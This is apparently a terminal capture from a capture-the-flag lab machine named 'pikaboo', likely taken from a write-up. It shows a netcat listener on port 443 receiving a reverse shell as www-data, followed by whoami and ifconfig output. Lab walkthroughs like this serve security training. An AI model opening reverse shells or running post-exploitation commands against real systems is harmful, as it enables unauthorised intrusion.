 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.249] 45814
bash: cannot set terminal process group (654): Inappropriate ioctl for device
bash: no job control in this shell
www-data@pikaboo:/var/www/html/admin_staging$ whoami
whoami
www-data
www-data@pikaboo:/var/www/html/admin_staging$ ifconfig
ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.249  netmask 255.255.255.0  broadcast 10.10.10.255
        inet6 dead:beef::250:56ff:feb9:554c  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::250:56ff:feb9:554c  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:b9:55:4c  txqueuelen 1000  (Ethernet)
        RX packets 367723  bytes 66130666 (63.0 MiB)
        RX errors 0  dropped 138  overruns 0  frame 0
        TX packets 315752  bytes 165781122 (158.1 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 2953738  bytes 345530256 (329.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2953738  bytes 345530256 (329.5 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

www-data@pikaboo:/var/www/html/admin_staging$